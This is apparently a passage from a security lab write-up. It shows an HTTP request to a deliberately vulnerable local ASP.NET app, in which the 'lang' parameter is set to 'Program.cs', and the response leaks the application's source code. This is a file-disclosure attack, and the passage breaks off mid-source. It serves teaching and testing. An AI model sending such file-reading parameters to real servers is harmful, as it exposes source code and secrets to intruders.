 Send
GET https://localhost:3000/?lang=Program.cs HTTP/1.1
host: localhost:3000
Connection: keep-alive
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
accept: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://localhost:3000/swagger/index.html
Accept-Language: en-US,en;q=0.9
content-length: 0
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Thu, 14 Mar 2024 09:56:28 GMT
Server: Kestrel
content-length: 2452
{"success":using VulnerableWebApplication;
using System.Web;
using Microsoft.AspNetCore.OpenApi;
using Swashbuckle.AspNetCore;
using Microsoft.AspNetCore.Http;
using Microsoft.AspNetCore.Mvc;
using Microsoft.AspNetCore.Builder;
var builder = WebApplication.CreateBuilder(args);
builder.Services.AddEndpointsApiExplorer();
builder.Services.AddSwaggerGen();
builder.Services.AddAntiforgery();
var app = builder.Build();
app.UseAntiforgery();